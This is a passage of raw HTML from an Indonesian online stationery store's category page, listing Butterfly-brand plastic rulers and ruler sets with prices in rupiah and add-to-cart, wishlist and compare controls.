action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2177/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2177"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTc3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2177,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2177","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2178" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-123-b.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2178"><span class="product-image-wrapper"><!--mf_product_label_comment_2178--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_d3gvba9mqgfpi6pm.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Plastik&#x20;panjang&#x20;biasa&#x20;huruf&#x20;dan&#x20;angka&#x20;Butterfly&#x20;Penggaris&#x20;BT-123&#x20;B&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2178 {
    width: 240px;
}
.product-image-container-2178 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-123-b.html">Butterfly Penggaris BT-123 B Plastik panjang biasa huruf dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2178" data-price-box="product-id-2178">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2178"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2178"  data-price-amount="5200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-123B" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2178/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2178"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTc4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2178,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2178","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2179" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-15-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2179"><span class="product-image-wrapper"><!--mf_product_label_comment_2179--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_d3gvba9mqgfpi6pm.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Penggaris&#x20;BT-15&#x20;cm&#x20;Mistar&#x20;Plastik&#x20;transparan&#x20;&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2179 {
    width: 240px;
}
.product-image-container-2179 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-15-cm.html">Butterfly Penggaris BT-15 cm Mistar Plastik transparan </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2179" data-price-box="product-id-2179">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2179"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2179"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-15" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2179/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2179"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTc5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2179,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2179","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2180" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-15-sukses-ujian.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2180"><span class="product-image-wrapper"><!--mf_product_label_comment_2180--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-15-bt-15sj-bt-123a-bt-123b_d3gvba9mqgfpi6pm.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Butterfly&#x20;Penggaris&#x20;BT-15&#x20;SUKSES&#x20;UJIAN&#x20;Mistar&#x20;Plastik&#x20;transparan&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2180 {
    width: 240px;
}
.product-image-container-2180 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-15-sukses-ujian.html">Butterfly Penggaris BT-15 SUKSES UJIAN Mistar Plastik transparan</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2180" data-price-box="product-id-2180">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2180"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2180"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-15SJ" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2180/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2180"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTgwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2180,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2180","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2181" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-1600-set.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2181"><span class="product-image-wrapper"><!--mf_product_label_comment_2181--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Mistar&#x20;set&#x20;lengkap&#x20;Penggaris&#x20;panjang&#x20;Penggaris&#x20;segitiga&#x20;Penggaris&#x20;busur&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;BT-1600&#x20;&#x28;Set&#x29;&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2181 {
    width: 240px;
}
.product-image-container-2181 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-1600-set.html">Butterfly Penggaris BT-1600 (Set) Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2181" data-price-box="product-id-2181">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2181"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2181"  data-price-amount="29900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-1600" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2181/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2181"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTgxLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2181,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2181","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2182" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-1700-set.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2182"><span class="product-image-wrapper"><!--mf_product_label_comment_2182--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Butterfly&#x20;Penggaris&#x20;BT-1700&#x20;&#x28;Set&#x29;&#x20;Mistar&#x20;set&#x20;lengkap&#x20;Penggaris&#x20;panjang&#x20;Penggaris&#x20;segitiga&#x20;Penggaris&#x20;busur&#x20;derajat&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2182 {
    width: 240px;
}
.product-image-container-2182 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-1700-set.html">Butterfly Penggaris BT-1700 (Set) Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2182" data-price-box="product-id-2182">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2182"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2182"  data-price-amount="32200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-1700" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2182/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2182"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTgyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2182,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2182","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2183" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-172-05-kecil.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2183"><span class="product-image-wrapper"><!--mf_product_label_comment_2183--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Mistar&#x20;set&#x20;lengkap&#x20;Penggaris&#x20;panjang&#x20;Penggaris&#x20;segitiga&#x20;Penggaris&#x20;busur&#x20;derajat&#x20;Butterfly&#x20;Penggaris&#x20;BT-172-05&#x20;Kecil"/></span></span>  <style>.product-image-container-2183 {
    width: 240px;
}
.product-image-container-2183 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-172-05-kecil.html">Butterfly Penggaris BT-172-05 Kecil Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2183" data-price-box="product-id-2183">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2183"  data-price-amount="8500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2183"  data-price-amount="9800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-17205" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2183/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2183"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTgzLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2183,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2183","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2184" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-172-06-besar.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2184"><span class="product-image-wrapper"><!--mf_product_label_comment_2184--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Penggaris&#x20;Set&#x20;Lengkap&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2184 {
    width: 240px;
}
.product-image-container-2184 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-172-06-besar.html">Butterfly Penggaris BT-172-06 Besar Mistar set lengkap Penggaris panjang Penggaris segitiga Penggaris busur derajat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2184" data-price-box="product-id-2184">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2184"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2184"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-17206" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2184/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2184"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTg0Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2184,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2184","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2185" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-20-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2185"><span class="product-image-wrapper"><!--mf_product_label_comment_2185--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly_penggaris_bt-20_cm_ruller_mika_mistar_panjang.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" 